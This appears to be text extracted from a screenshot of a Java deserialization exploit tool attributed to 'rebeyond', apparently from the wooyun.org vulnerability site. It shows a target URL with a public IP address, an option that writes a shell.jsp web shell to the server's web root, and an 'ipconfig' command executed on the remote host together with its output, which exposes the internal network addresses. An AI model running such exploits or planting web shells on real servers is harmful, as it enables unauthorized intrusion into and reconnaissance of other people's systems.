 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://219.137.239.87
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Ethernet adapter NET-01:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.2.43
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : fe80::221:5eff:fe74:f7a8%5
Default Gateway . . . . . . . . . : 172.16.2.254
www.wooyun.org